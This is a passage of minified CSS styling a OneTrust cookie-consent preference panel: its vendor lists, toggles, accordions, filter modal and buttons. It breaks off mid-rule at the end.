.ot-ven-name{display:block;width:auto;padding-right:5px}#onetrust-pc-sdk #ot-lst-cnt{overflow-y:auto;margin-left:20px;margin-right:7px;width:calc(100% - 27px);max-height:calc(100% - 80px);height:100%;transform:translate3d(0, 0, 0)}#onetrust-pc-sdk #ot-pc-lst{width:100%;bottom:100px;position:absolute;top:60px}#onetrust-pc-sdk #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr .ot-arw-cntr,#onetrust-pc-sdk #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr .ot-arw-cntr *{visibility:hidden}#onetrust-pc-sdk #ot-pc-lst .ot-tgl-cntr{right:12px;position:absolute}#onetrust-pc-sdk #ot-pc-lst .ot-arw-cntr{float:right;position:relative}#onetrust-pc-sdk #ot-pc-lst .ot-arw{margin-left:10px}#onetrust-pc-sdk #ot-pc-lst .ot-acc-hdr{overflow:hidden;cursor:pointer}#onetrust-pc-sdk .ot-vlst-cntr{overflow:hidden}#onetrust-pc-sdk #ot-sel-blk{overflow:hidden;width:100%;position:sticky;position:-webkit-sticky;top:0;z-index:3}#onetrust-pc-sdk #ot-back-arw{height:12px;width:12px}#onetrust-pc-sdk .ot-lst-subhdr{width:100%;display:inline-block}#onetrust-pc-sdk .ot-search-cntr{float:left;width:78%;position:relative}#onetrust-pc-sdk .ot-search-cntr>svg{width:30px;height:30px;position:absolute;float:left;right:-15px}#onetrust-pc-sdk .ot-fltr-cntr{float:right;right:50px;position:relative}#onetrust-pc-sdk #ot-filter-list-header{margin-top:20px;margin-bottom:10px;float:left;max-width:150px;text-decoration:none;color:#3860be;font-size:.9em;font-weight:bold;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);padding:1px 1px 1px 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#onetrust-pc-sdk #filter-btn-handler{background-color:#3860be;border-radius:17px;display:inline-block;position:relative;width:32px;height:32px;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s ease;transition:.1s ease;padding:0;margin:0}#onetrust-pc-sdk #filter-btn-handler:hover{background-color:#3860be}#onetrust-pc-sdk #filter-btn-handler svg{width:12px;height:12px;margin:3px 10px 0 10px;display:block;position:static;right:auto;top:auto}#onetrust-pc-sdk .ot-ven-link,#onetrust-pc-sdk .ot-ven-legclaim-link{color:#3860be;text-decoration:none;font-weight:100;display:inline-block;padding-top:10px;transform:translate(0, 1%);-o-transform:translate(0, 1%);-ms-transform:translate(0, 1%);-webkit-transform:translate(0, 1%);position:relative;z-index:2}#onetrust-pc-sdk .ot-ven-link *,#onetrust-pc-sdk .ot-ven-legclaim-link *{font-size:inherit}#onetrust-pc-sdk .ot-ven-link:hover,#onetrust-pc-sdk .ot-ven-legclaim-link:hover{text-decoration:underline}#onetrust-pc-sdk .ot-ven-hdr{width:calc(100% - 160px);height:auto;float:left;word-break:break-word;word-wrap:break-word;vertical-align:middle;padding-bottom:3px}#onetrust-pc-sdk .ot-ven-link,#onetrust-pc-sdk .ot-ven-legclaim-link{letter-spacing:.03em;font-size:.75em;font-weight:400}#onetrust-pc-sdk .ot-ven-dets{border-radius:2px;background-color:#f8f8f8}#onetrust-pc-sdk .ot-ven-dets li:first-child p:first-child{border-top:none}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:not(:first-child){border-top:1px solid #ddd !important}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p{display:inline-block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p:nth-of-type(odd){width:30%}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p:nth-of-type(even){width:50%;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p,#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5{padding-top:5px;padding-bottom:5px;display:block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5{display:inline-block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-last-child(-n+1){padding-bottom:10px}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-child(-n+2):not(.disc-pur){padding-top:10px}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur-cont{display:inline}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur{position:relative;width:50% !important;word-break:break-word;word-wrap:break-word;left:calc(30% + 17px)}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur:nth-child(-n+1){position:static}#onetrust-pc-sdk .ot-ven-dets p,#onetrust-pc-sdk .ot-ven-dets h5,#onetrust-pc-sdk .ot-ven-dets span{font-size:.69em;text-align:left;vertical-align:middle;word-break:break-word;word-wrap:break-word;margin:0;padding-bottom:10px;padding-left:15px;color:#2e3644}#onetrust-pc-sdk .ot-ven-dets h5{padding-top:5px}#onetrust-pc-sdk .ot-ven-dets span{color:dimgray;padding:0;vertical-align:baseline}#onetrust-pc-sdk .ot-ven-dets .ot-ven-pur h5{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;padding-bottom:5px;margin-bottom:5px;font-weight:bold}#onetrust-pc-sdk #ot-host-lst .ot-sel-all{float:right;position:relative;margin-right:42px;top:10px}#onetrust-pc-sdk #ot-host-lst .ot-sel-all input[type=checkbox]{width:auto;height:auto}#onetrust-pc-sdk #ot-host-lst .ot-sel-all label{height:20px;width:20px;padding-left:0px}#onetrust-pc-sdk #ot-host-lst .ot-acc-txt{overflow:hidden;width:95%}#onetrust-pc-sdk .ot-host-hdr{position:relative;z-index:1;pointer-events:none;width:calc(100% - 125px);float:left}#onetrust-pc-sdk .ot-host-name,#onetrust-pc-sdk .ot-host-desc{display:inline-block;width:90%}#onetrust-pc-sdk .ot-host-name{pointer-events:none}#onetrust-pc-sdk .ot-host-hdr>a{text-decoration:underline;font-size:.82em;position:relative;z-index:2;float:left;margin-bottom:5px;pointer-events:initial}#onetrust-pc-sdk .ot-host-name+a{margin-top:5px}#onetrust-pc-sdk .ot-host-name,#onetrust-pc-sdk .ot-host-name a,#onetrust-pc-sdk .ot-host-desc,#onetrust-pc-sdk .ot-host-info{color:dimgray;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-host-name,#onetrust-pc-sdk .ot-host-name a{font-weight:bold;font-size:.82em;line-height:1.3}#onetrust-pc-sdk .ot-host-name a{font-size:1em}#onetrust-pc-sdk .ot-host-expand{margin-top:3px;margin-bottom:3px;clear:both;display:block;color:#3860be;font-size:.72em;font-weight:normal}#onetrust-pc-sdk .ot-host-expand *{font-size:inherit}#onetrust-pc-sdk .ot-host-desc,#onetrust-pc-sdk .ot-host-info{font-size:.688em;line-height:1.4;font-weight:normal}#onetrust-pc-sdk .ot-host-desc{margin-top:10px}#onetrust-pc-sdk .ot-host-opt{margin:0;font-size:inherit;display:inline-block;width:100%}#onetrust-pc-sdk .ot-host-opt li>div div{font-size:.8em;padding:5px 0}#onetrust-pc-sdk .ot-host-opt li>div div:nth-child(1){width:30%;float:left}#onetrust-pc-sdk .ot-host-opt li>div div:nth-child(2){width:70%;float:left;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-host-info{border:none;display:inline-block;width:calc(100% - 10px);padding:10px;margin-bottom:10px;background-color:#f8f8f8}#onetrust-pc-sdk .ot-host-info>div{overflow:auto}#onetrust-pc-sdk #no-results{text-align:center;margin-top:30px}#onetrust-pc-sdk #no-results p{font-size:1em;color:#2e3644;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk #no-results p span{font-weight:bold}#onetrust-pc-sdk #ot-fltr-modal{width:100%;height:auto;display:none;-moz-transition:.2s ease;-o-transition:.2s ease;-webkit-transition:2s ease;transition:.2s ease;overflow:hidden;opacity:1;right:0}#onetrust-pc-sdk #ot-fltr-modal .ot-label-txt{display:inline-block;font-size:.85em;color:dimgray}#onetrust-pc-sdk #ot-fltr-cnt{z-index:2147483646;background-color:#fff;position:absolute;height:90%;max-height:300px;width:325px;left:210px;margin-top:10px;margin-bottom:20px;padding-right:10px;border-radius:3px;-webkit-box-shadow:0px 0px 12px 2px #c7c5c7;-moz-box-shadow:0px 0px 12px 2px #c7c5c7;box-shadow:0px 0px 12px 2px #c7c5c7}#onetrust-pc-sdk .ot-fltr-scrlcnt{overflow-y:auto;overflow-x:hidden;clear:both;max-height:calc(100% - 60px)}#onetrust-pc-sdk #ot-anchor{border:12px solid rgba(0,0,0,0);display:none;position:absolute;z-index:2147483647;right:55px;top:75px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);background-color:#fff;-webkit-box-shadow:-3px -3px 5px -2px #c7c5c7;-moz-box-shadow:-3px -3px 5px -2px #c7c5c7;box-shadow:-3px -3px 5px -2px #c7c5c7}#onetrust-pc-sdk .ot-fltr-btns{margin-left:15px}#onetrust-pc-sdk #filter-apply-handler{margin-right:15px}#onetrust-pc-sdk .ot-fltr-opt{margin-bottom:5px;margin-left:15px;min-height:20px;width:75%;position:relative}#onetrust-pc-sdk .ot-fltr-opt p{display:inline-block;margin:0;font-size:.9em;color:#2e3644}#onetrust-pc-sdk .ot-chkbox label span{font-size:.85em;color:dimgray}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]+label::after{content:none;color:#fff}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]:checked+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input[type=checkbox][aria-checked=mixed]+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]:focus+label::before{outline-style:solid;outline-width:2px;outline-style:auto}#onetrust-pc-sdk #ot-selall-vencntr,#onetrust-pc-sdk #ot-selall-adtlvencntr,#onetrust-pc-sdk #ot-selall-hostcntr,#onetrust-pc-sdk #ot-selall-licntr,#onetrust-pc-sdk #ot-selall-gnvencntr{right:15px;position:relative;width:20px;height:20px;float:right}#onetrust-pc-sdk #ot-selall-vencntr label,#onetrust-pc-sdk #ot-selall-adtlvencntr label,#onetrust-pc-sdk #ot-selall-hostcntr label,#onetrust-pc-sdk #ot-selall-licntr label,#onetrust-pc-sdk #ot-selall-gnvencntr label{float:left;padding-left:0}#onetrust-pc-sdk #ot-ven-lst:first-child{border-top:1px solid #e2e2e2}#onetrust-pc-sdk ul{list-style:none;padding:0}#onetrust-pc-sdk ul li:not(.ot-fltr-opt){position:relative;margin:0;padding:15px 15px 15px 10px;border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk ul li h3,#onetrust-pc-sdk ul li h4{font-size:.75em;color:#656565;margin:0;display:inline-block;width:70%;height:auto;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk ul li p{margin:0;font-size:.7em}#onetrust-pc-sdk ul li input[type=checkbox]{position:absolute;cursor:pointer;width:100%;height:100%;opacity:0;margin:0;top:0;left:0}#onetrust-pc-sdk .ot-cat-item>button:focus,#onetrust-pc-sdk .ot-acc-cntr>button:focus,#onetrust-pc-sdk li>button:focus{outline:#000 solid 2px}#onetrust-pc-sdk .ot-cat-item>button,#onetrust-pc-sdk .ot-acc-cntr>button,#onetrust-pc-sdk li>button{position:absolute;cursor:pointer;width:100%;height:100%;margin:0;top:0;left:0;z-index:1;max-width:none;border:none}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=false]~.ot-acc-txt,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=false]~.ot-acc-txt,#onetrust-pc-sdk li>button[aria-expanded=false]~.ot-acc-txt{margin-top:0;max-height:0;opacity:0;overflow:hidden;width:100%;transition:.25s ease-out;display:none}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=true]~.ot-acc-txt,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=true]~.ot-acc-txt,#onetrust-pc-sdk li>button[aria-expanded=true]~.ot-acc-txt{transition:.1s ease-in;margin-top:10px;width:100%;overflow:auto;display:block}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=true]~.ot-acc-grpcntr,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=true]~.ot-acc-grpcntr,#onetrust-pc-sdk li>button[aria-expanded=true]~.ot-acc-grpcntr{width:auto;margin-top:0px;padding-bottom:10px}#onetrust-pc-sdk .ot-host-item>button:focus,#onetrust-pc-sdk .ot-ven-item>button:focus{outline:0;border:2px solid #000}#onetrust-pc-sdk .ot-hide-acc>button{pointer-events:none}#onetrust-pc-sdk .ot-hide-acc .ot-plus-minus>*,#onetrust-pc-sdk .ot-hide-acc .ot-arw-cntr>*{visibility:hidden}#onetrust-pc-sdk .ot-hide-acc .ot-acc-hdr{min-height:30px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt){padding-right:10px;width:calc(100% - 37px);margin-top:10px;max-height:calc(100% - 90px)}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk{background-color:#f9f9fc;border:1px solid #e2e2e2;width:calc(100% - 2px);padding-bottom:5px;padding-top:5px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt{border:unset;background-color:unset}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all-hdr{display:none}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all{padding-right:.5rem}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all .ot-chkbox{right:0}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-sel-all{padding-right:34px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-sel-all-chkbox{width:auto}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) ul li{border:1px solid #e2e2e2;margin-bottom:10px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-acc-cntr>.ot-acc-hdr{padding:10px 0 10px 15px}#onetrust-pc-sdk.ot-addtl-vendors .ot-sel-all-chkbox{float:right}#onetrust-pc-sdk.ot-addtl-vendors .ot-plus-minus~.ot-sel-all-chkbox{right:34px}#onetrust-pc-sdk.ot-addtl-vendors #ot-ven-lst:first-child{border-top:none}#onetrust-pc-sdk .ot-acc-cntr{position:relative;border-left:1px solid #e2e2e2;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk .ot-acc-cntr input{z-index:1}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr{background-color:#f9f9fc;padding:5px 0 5px 15px;width:auto}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr .ot-plus-minus{vertical-align:middle;top:auto}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr .ot-arw-cntr{right:10px}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr input{z-index:2}#onetrust-pc-sdk .ot-acc-cntr.ot-add-tech .ot-acc-hdr{padding:10px 0 10px 15px}#onetrust-pc-sdk .ot-acc-cntr>input[type=checkbox]:checked~.ot-acc-hdr{border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-txt{padding-left:10px;padding-right:10px}#onetrust-pc-sdk .ot-acc-cntr button[aria-expanded=true]~.ot-acc-txt{width:auto}#onetrust-pc-sdk .ot-acc-cntr .ot-addtl-venbox{display:none}#onetrust-pc-sdk .ot-vlst-cntr{margin-bottom:0;width:100%}#onetrust-pc-sdk .ot-vensec-title{font-size:.813em;vertical-align:middle;display:inline-block}#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a{margin-left:0;margin-top:10px}#onetrust-pc-sdk #ot-selall-vencntr.line-through label::after,#onetrust-pc-sdk #ot-selall-adtlvencntr.line-through label::after,#onetrust-pc-sdk #ot-selall-licntr.line-through label::after,#onetrust-pc-sdk #ot-selall-hostcntr.line-through label::after,#onetrust-pc-sdk #ot-selall-gnvencntr.line-through label::after{height:auto;border-left:0;transform:none;-o-transform:none;-ms-transform:none;-webkit-transform:none;left:9px;top:12px}#onetrust-pc-sdk #ot-category-title{float:left;padding-bottom:10px;font-size:1em;width:100%}#onetrust-pc-sdk .ot-cat-grp{margin-top:10px}#onetrust-pc-sdk .ot-cat-item{line-height:1.1;margin-top:10px;display:inline-block;width:100%}#onetrust-pc-sdk .ot-btn-container{text-align:right}#onetrust-pc-sdk .ot-btn-container button{display:inline-block;font-size:.75em;letter-spacing:.08em;margin-top:19px}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container{display:flex;flex-wrap:wrap;padding:0px 2rem;justify-content:flex-end}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container #accept-recommended-btn-handler{width:auto;margin-bottom:1rem}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){margin-right:auto !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(2){margin-right:1em !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:last-of-type{margin-right:0 !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons{flex:1;width:auto;gap:.75rem;height:100%;padding:0 30px;flex-wrap:nowrap;margin-top:.75rem;align-items:center;margin-bottom:.75rem;flex-direction:column;justify-content:center}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons #accept-recommended-btn-handler{width:100%;margin:0 !important}#onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon{position:absolute;top:10px;right:0;z-index:1;padding:0;background-color:rgba(0,0,0,0);border:none}#onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon svg{display:block;height:10px;width:10px}#onetrust-pc-sdk #clear-filters-handler{margin-top:20px;margin-bottom:10px;float:right;max-width:200px;text-decoration:none;color:#3860be;font-size:.9em;font-weight:bold;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);padding:1px}#onetrust-pc-sdk #clear-filters-handler:hover{color:#2285f7}#onetrust-pc-sdk #clear-filters-handler:focus{outline:#000 solid 1px}#onetrust-pc-sdk .ot-enbl-chr h4~.ot-tgl,#onetrust-pc-sdk .ot-enbl-chr h4~.ot-always-active{right:45px}#onetrust-pc-sdk .ot-enbl-chr h4~.ot-tgl+.ot-tgl{right:120px}#onetrust-pc-sdk .ot-enbl-chr .ot-pli-hdr.ot-leg-border-color span:first-child{width:90px}#onetrust-pc-sdk .ot-enbl-chr li.ot-subgrp>h5+.ot-tgl-cntr{padding-right:25px}#onetrust-pc-sdk .ot-plus-minus{width:20px;height:20px;font-size:1.5em;position:relative;display:inline-block;margin-right:5px;top:3px}#onetrust-pc-sdk .ot-plus-minus span{position:absolute;background:#27455c;border-radius:1px}#onetrust-pc-sdk .ot-plus-minus span:first-of-type{top:25%;bottom:25%;width:10%;left:45%}#onetrust-pc-sdk .ot-plus-minus span:last-of-type{left:25%;right:25%;height:10%;top:45%}#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-arw,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:first-of-type,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:last-of-type{transform:rotate(90deg)}#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:last-of-type{left:50%;right:50%}#onetrust-pc-sdk #ot-selall-vencntr label,#onetrust-pc-sdk #ot-selall-adtlvencntr label,#onetrust-pc-sdk #ot-selall-hostcntr label,#onetrust-pc-sdk #ot-selall-licntr label{position:relative;display:inline-block;width:20px;height:20px}#onetrust-pc-sdk .ot-host-item .ot-plus-minus,#onetrust-pc-sdk .ot-ven-item .ot-plus-minus{float:left;margin-right:8px;top:10px}#onetrust-pc-sdk .ot-ven-item ul{list-style:none inside;font-size:100%;margin:0}#onetrust-pc-sdk .ot-ven-item ul li{margin:0 !important;padding:0;border:none !important}#onetrust-pc-sdk .ot-pli-hdr{color:#77808e;overflow:hidden;padding-top:7.5px;padding-bottom:7.5px;width:calc(100% - 2px);border-top-left-radius:3px;border-top-right-radius:3px}#onetrust-pc-sdk .ot-pli-hdr span:first-child{top:50%;transform:translateY(50%);max-width:90px}#onetrust-pc-sdk .ot-pli-hdr span:last-child{padding-right:10px;max-width:95px;text-align:center}#onetrust-pc-sdk .ot-li-title{float:right;font-size:.813em}#onetrust-pc-sdk .ot-pli-hdr.ot-leg-border-color{background-color:#f4f4f4;border:1px solid #d8d8d8}#onetrust-pc-sdk .ot-pli-hdr.ot-leg-border-color span:first-child{text-align:left;width:70px}#onetrust-pc-sdk li.ot-subgrp>h5,#onetrust-pc-sdk .ot-cat-header{width:calc(100% - 130px)}#onetrust-pc-sdk li.ot-subgrp>h5+.ot-tgl-cntr{padding-left:13px}#onetrust-pc-sdk .ot-acc-grpcntr .ot-acc-grpdesc{margin-bottom:5px}#onetrust-pc-sdk .ot-acc-grpcntr .ot-subgrp-cntr{border-top:1px solid #d8d8d8}#onetrust-pc-sdk .ot-acc-grpcntr .ot-vlst-cntr+.ot-subgrp-cntr{border-top:none}#onetrust-pc-sdk .ot-acc-hdr .ot-arw-cntr+.ot-tgl-cntr,#onetrust-pc-sdk .ot-acc-txt h4+.ot-tgl-cntr{padding-left:13px}#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item .ot-subgrp>h5,#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item .ot-cat-header{width:calc(100% - 145px)}#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item h5+.ot-tgl-cntr,#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item .ot-cat-header+.ot-tgl{padding-left:28px}#onetrust-pc-sdk .ot-sel-all-hdr,#onetrust-pc-sdk .ot-sel-all-chkbox{display:inline-block;width:100%;position:relative}#onetrust-pc-sdk .ot-sel-all-chkbox{z-index:1}#onetrust-pc-sdk .ot-sel-all{margin:0;position:relative;padding-right:23px;float:right}#onetrust-pc-sdk .ot-consent-hdr,#onetrust-pc-sdk .ot-li-hdr{float:right;font-size:.812em;line-height:normal;text-align:center;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-li-hdr{max-width:100px;padding-right:10px}#onetrust-pc-sdk .ot-consent-hdr{max-width:55px}#onetrust-pc-sdk #ot-selall-licntr{display:block;width:21px;height:auto;float:right;position:relative;right:80px}#onetrust-pc-sdk #ot-selall-licntr label{position:absolute}#onetrust-pc-sdk .ot-ven-ctgl{margin-left:66px}#onetrust-pc-sdk .ot-ven-litgl+.ot-arw-cntr{margin-left:81px}#onetrust-pc-sdk .ot-enbl-chr .ot-host-cnt .ot-tgl-cntr{width:auto}#onetrust-pc-sdk #ot-lst-cnt:not(.ot-host-cnt) .ot-tgl-cntr{width:auto;top:auto;height:20px}#onetrust-pc-sdk #ot-lst-cnt .ot-chkbox{position:relative;display:inline-block;width:28px;height:28px}#onetrust-pc-sdk #ot-lst-cnt .ot-chkbox label{position:absolute;padding:0;width:28px;height:28px}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 2rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk .ot-acc-grpdesc+.ot-leg-btn-container{padding-left:20px;padding-right:20px;width:calc(100% - 40px);margin-bottom:5px}#onetrust-pc-sdk .ot-subgrp .ot-leg-btn-container{margin-bottom:5px}#onetrust-pc-sdk #ot-ven-lst .ot-leg-btn-container{margin-top:10px}#onetrust-pc-sdk .ot-leg-btn-container{display:inline-block;width:100%;margin-bottom:10px}#onetrust-pc-sdk .ot-leg-btn-container button{height:auto;padding:6.5px 8px;margin-bottom:0;letter-spacing:0;font-size:.75em;line-height:normal}#onetrust-pc-sdk .ot-leg-btn-container svg{display:none;height:14px;width:14px;padding-right:5px;vertical-align:sub}#onetrust-pc-sdk .ot-active-leg-btn{cursor:default;pointer-events:none}#onetrust-pc-sdk .ot-active-leg-btn svg{display:inline-block}#onetrust-pc-sdk .ot-remove-objection-handler{text-decoration:underline;padding:0;font-size:.75em;font-weight:600;line-height:1;padding-left:10px}#onetrust-pc-sdk .ot-obj-leg-btn-handler span{font-weight:bold;text-align:center;font-size:inherit;line-height:1.5}#onetrust-pc-sdk.ot-close-btn-link #close-pc-btn-handler{border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.69em;background:none;right:15px;top:15px;width:auto;font-weight:normal}#onetrust-pc-sdk .ot-pgph-link{font-size:.813em !important;margin-top:10px;position:relative}#onetrust-pc-sdk .ot-pgph-link.ot-pgph-link-subgroup{margin-bottom:1rem}#onetrust-pc-sdk .ot-accordion-layout .ot-pgph-link{margin-top:5px}#onetrust-pc-sdk .ot-pgph-contr{margin:0 2.5rem}#onetrust-pc-sdk .ot-pgph-title{font-size:1.18rem;margin-bottom:2rem}#onetrust-pc-sdk .ot-pgph-desc{font-size:1rem;font-weight:400;margin-bottom:2rem;line-height:1.5rem}#onetrust-pc-sdk .ot-pgph-desc:not(:last-child):after{content:"";width:96%;display:block;margin:0 auto;padding-bottom:2rem;border-bottom:1px solid #e9e9e9}#onetrust-pc-sdk .ot-cat-header{float:left;font-weight:600;font-size:.875em;line-height:1.5;max-width:90%;vertical-align:middle}#onetrust-pc-sdk .ot-vnd-item>button:focus{outline:#000 solid 2px}#onetrust-pc-sdk .ot-vnd-item>button{position:absolute;cursor:pointer;width:100%;height:100%;margin:0;top:0;left:0;z-index:1;max-width:none;border:none}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=false]~.ot-acc-txt{margin-top:0;max-height:0;opacity:0;overflow:hidden;width:100%;transition:.25s ease-out;display:none}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=true]~.ot-acc-txt{transition:.1s ease-in;margin-top:10px;width:100%;overflow:auto;display:block}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=true]~.ot-acc-grpcntr{width:auto;margin-top:0px;padding-bottom:10px}#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item{position:relative;border-radius:2px;margin:0;padding:0;border:1px solid #d8d8d8;border-top:none;width:calc(100% - 2px);float:left}#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item:first-of-type{margin-top:10px;border-top:1px solid #d8d8d8}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc{padding-left:20px;padding-right:20px;width:calc(100% - 40px);font-size:.812em;margin-bottom:10px;margin-top:15px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc>ul{padding-top:10px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc>ul li{padding-top:0;line-height:1.5;padding-bottom:10px}#onetrust-pc-sdk .ot-accordion-layout div+.ot-acc-grpdesc{margin-top:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:first-child{margin-top:10px}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:last-child,#onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr:last-child{margin-bottom:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr{padding-top:11.5px;padding-bottom:11.5px;padding-left:20px;padding-right:20px;width:calc(100% - 40px);display:inline-block}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-txt{width:100%;padding:0}#onetrust-pc-sdk .ot-accordion-layout .ot-subgrp-cntr{padding-left:20px;padding-right:15px;padding-bottom:0;width:calc(100% - 35px)}#onetrust-pc-sdk .ot-accordion-layout .ot-subgrp{padding-right:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpcntr{z-index:1;position:relative}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header+.ot-arw-cntr{position:absolute;top:50%;transform:translateY(-50%);right:20px;margin-top:-2px}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header+.ot-arw-cntr .ot-arw{width:15px;height:20px;margin-left:5px;color:dimgray}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header{float:none;color:#2e3644;margin:0;display:inline-block;height:auto;word-wrap:break-word;min-height:inherit}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr,#onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr{padding-left:20px;width:calc(100% - 20px);display:inline-block;margin-top:0;padding-bottom:2px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr{position:relative;min-height:25px}#onetrust-pc-sdk .ot-accordion-layout h4~.ot-tgl,#onetrust-pc-sdk .ot-accordion-layout h4~.ot-always-active{position:absolute;top:50%;transform:translateY(-50%);right:20px}#onetrust-pc-sdk .ot-accordion-layout h4~.ot-tgl+.ot-tgl{right:95px}#onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler,#onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler+a{margin-top:5px}#onetrust-pc-sdk #ot-lst-cnt{margin-top:1rem;max-height:calc(100% - 96px)}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 